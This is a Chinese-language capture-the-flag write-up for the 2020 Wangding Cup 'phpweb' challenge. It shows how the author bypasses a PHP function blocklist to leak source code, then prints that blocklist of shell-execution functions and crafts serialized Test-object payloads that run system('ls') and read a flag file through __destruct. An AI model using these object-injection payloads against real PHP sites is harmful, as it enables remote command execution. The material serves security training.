[网鼎杯 2020 朱雀组]phpweb1
打开环境: 题目是phpweb,感觉是一道代码审计题,看看如何搞到代码

看到有俩个传参,随手修改一下参数

发现报错 call_user_func函数,联想到了func和p参数,尝试修改参数读取源代码,show_source & index.php

吆喝,被过滤了,有戏,换个函数再试试;

ok,拿到了index页面代码,整理一下;
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>

发现漏洞点:class Test{} 利用 自定义gettime函数调用,call_user_func() 函数执行命令;
构造payload:O:4:”Test”:2:{s:1:”p”;s:2:”ls”;s:4:”func”;s:6:”system”;}
<?php
class Test {
var $p = "ls";
var $func = "system";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$a=new Test();
echo serialize($a);
得到payload:
O:4:”Test”:2:{s:1:”p”;s:2:”ls”;s:4:”func”;s:6:”system”;}
使用payload试试效果:


ok,正常执行命令了,那就找一下flag吧
payload:O:4:”Test”:2:{s:1:”p”;s:22:”cat /tmp/flagoefiu4r93″;s:4:”func”;s:6:”system”;}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号